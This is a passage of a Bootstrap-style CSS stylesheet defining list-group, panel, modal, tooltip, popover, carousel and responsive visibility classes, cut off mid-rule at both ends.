    background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b;
}
.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442;
}
.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px;
}
.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel-body {
    padding: 15px;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
    color: inherit;
}
.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
    margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
    padding-right: 15px;
    padding-left: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
    border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
    border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    margin-bottom: 0;
    border: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
    border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid #ddd;
}
.panel-default {
    border-color: #ddd;
}
.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
    color: #f5f5f5;
    background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ddd;
}
.panel-primary {
    border-color: #337ab7;
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
    color: #337ab7;
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #337ab7;
}
.panel-success {
    border-color: #d6e9c6;
}
.panel-success > .panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #d6e9c6;
}
.panel-info {
    border-color: #bce8f1;
}
.panel-info > .panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #bce8f1;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #faebcc;
}
.panel-danger {
    border-color: #ebccd1;
}
.panel-danger > .panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
    color: #f2dede;
    background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ebccd1;
}
.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.embed-responsive-16by9 {
    padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
    padding-bottom: 75%;
}
.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.well blockquote {
    border-color: #ddd;
    border-color: rgba(0, 0, 0, .15);
}
.well-lg {
    padding: 24px;
    border-radius: 6px;
}
.well-sm {
    padding: 9px;
    border-radius: 3px;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: bold;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: .2;
}
.close:hover,
.close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .5;
}
button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition:      -o-transform .3s ease-out;
    transition:         transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0;
}
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5;
}
.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
    .modal-sm {
        width: 300px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;

    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    left: 5px;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

    line-break: auto;
}
.popover.top {
    margin-top: -10px;
}
.popover.right {
    margin-left: 10px;
}
.popover.bottom {
    margin-top: 10px;
}
.popover.left {
    margin-left: -10px;
}
.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0;
}
.popover-content {
    padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.popover > .arrow {
    border-width: 11px;
}
.popover > .arrow:after {
    content: "";
    border-width: 10px;
}
.popover.top > .arrow {
    bottom: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-color: #999;
    border-top-color: rgba(0, 0, 0, .25);
    border-bottom-width: 0;
}
.popover.top > .arrow:after {
    bottom: 1px;
    margin-left: -10px;
    content: " ";
    border-top-color: #fff;
    border-bottom-width: 0;
}
.popover.right > .arrow {
    top: 50%;
    left: -11px;
    margin-top: -11px;
    border-right-color: #999;
    border-right-color: rgba(0, 0, 0, .25);
    border-left-width: 0;
}
.popover.right > .arrow:after {
    bottom: -10px;
    left: 1px;
    content: " ";
    border-right-color: #fff;
    border-left-width: 0;
}
.popover.bottom > .arrow {
    top: -11px;
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #999;
    border-bottom-color: rgba(0, 0, 0, .25);
}
.popover.bottom > .arrow:after {
    top: 1px;
    margin-left: -10px;
    content: " ";
    border-top-width: 0;
    border-bottom-color: #fff;
}
.popover.left > .arrow {
    top: 50%;
    right: -11px;
    margin-top: -11px;
    border-right-width: 0;
    border-left-color: #999;
    border-left-color: rgba(0, 0, 0, .25);
}
.popover.left > .arrow:after {
    right: 1px;
    bottom: -10px;
    content: " ";
    border-right-width: 0;
    border-left-color: #fff;
}
.carousel {
    position: relative;
}
.carousel-inner {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.carousel-inner > .item {
    position: relative;
    display: none;
    -webkit-transition: .6s ease-in-out left;
    -o-transition: .6s ease-in-out left;
    transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
    line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
    .carousel-inner > .item {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        -o-transition:      -o-transform .6s ease-in-out;
        transition:         transform .6s ease-in-out;

        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-perspective: 1000px;
        perspective: 1000px;
    }
    .carousel-inner > .item.next,
    .carousel-inner > .item.active.right {
        left: 0;
        -webkit-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }
    .carousel-inner > .item.prev,
    .carousel-inner > .item.active.left {
        left: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    .carousel-inner > .item.next.left,
    .carousel-inner > .item.prev.right,
    .carousel-inner > .item.active {
        left: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
    display: block;
}
.carousel-inner > .active {
    left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
    position: absolute;
    top: 0;
    width: 100%;
}
.carousel-inner > .next {
    left: 100%;
}
.carousel-inner > .prev {
    left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
    left: 0;
}
.carousel-inner > .active.left {
    left: -100%;
}
.carousel-inner > .active.right {
    left: 100%;
}
.carousel-control {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 15%;
    font-size: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
    background-color: rgba(0, 0, 0, 0);
    filter: alpha(opacity=50);
    opacity: .5;
}
.carousel-control.left {
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control.right {
    right: 0;
    left: auto;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image:      -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
    background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
    background-repeat: repeat-x;
}
.carousel-control:hover,
.carousel-control:focus {
    color: #fff;
    text-decoration: none;
    filter: alpha(opacity=90);
    outline: 0;
    opacity: .9;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
    position: absolute;
    top: 50%;
    z-index: 5;
    display: inline-block;
    margin-top: -10px;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
    left: 50%;
    margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
    right: 50%;
    margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 20px;
    height: 20px;
    font-family: serif;
    line-height: 1;
}
.carousel-control .icon-prev:before {
    content: '\2039';
}
.carousel-control .icon-next:before {
    content: '\203a';
}
.carousel-indicators {
    position: absolute;
    bottom: 10px;
    left: 50%;
    z-index: 15;
    width: 60%;
    padding-left: 0;
    margin-left: -30%;
    text-align: center;
    list-style: none;
}
.carousel-indicators li {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 1px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #000 \9;
    background-color: rgba(0, 0, 0, 0);
    border: 1px solid #fff;
    border-radius: 10px;
}
.carousel-indicators .active {
    width: 12px;
    height: 12px;
    margin: 0;
    background-color: #fff;
}
.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.carousel-caption .btn {
    text-shadow: none;
}
@media screen and (min-width: 768px) {
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-prev,
    .carousel-control .icon-next {
        width: 30px;
        height: 30px;
        margin-top: -10px;
        font-size: 30px;
    }
    .carousel-control .glyphicon-chevron-left,
    .carousel-control .icon-prev {
        margin-left: -10px;
    }
    .carousel-control .glyphicon-chevron-right,
    .carousel-control .icon-next {
        margin-right: -10px;
    }
    .carousel-caption {
        right: 20%;
        left: 20%;
        padding-bottom: 30px;
    }
    .carousel-indicators {
        bottom: 20px;
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-header:before,
.modal-header:after,
.modal-footer:before,
.modal-footer:after {
    display: table;
    content: " ";
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-header:after,
.modal-footer:after {
    clear: both;
}
.center-block {
    display: block;
    margin-right: auto;
    margin-left: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
.hidden {
    display: none !important;
}
.affix {
    position: fixed;
}
@-ms-viewport {
    width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
    display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    th.visible-xs,
    td.visible-xs {
        display: table-cell !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-block {
        display: block !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline {
        display: inline !important;
    }
}
@media (max-width: 767px) {
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    th.visible-sm,
    td.visible-sm {
        display: table-cell !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-block {
        display: block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline {
        display: inline !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    th.visible-md,
    td.visible-md {
        display: table-cell !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-block {
        display: block !important;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md-inline {
